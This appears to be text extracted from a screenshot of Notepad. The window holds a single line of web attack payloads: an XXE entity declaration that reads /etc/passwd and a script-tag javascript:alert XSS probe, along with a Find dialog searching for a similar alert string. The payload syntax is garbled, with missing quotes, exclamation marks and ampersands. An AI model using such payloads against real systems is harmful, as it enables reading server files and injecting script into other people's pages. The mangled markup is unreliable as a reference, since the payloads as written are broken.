 Untitled - Notepad
File Edit Format View Help
<?xml version=1.0 encoding=ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>0><script>\xE2\x80\x8Ajavascript:alert1)</script>
Find
Find what: error=javascript:alert1)> Find Next
Direction Cancel
Up Down
Match case
Notepad
Cannot find "error=javascript:alert1)>"
OK
Activate Windows
Go to Settings to activate Windows.
Ln 1, Col 178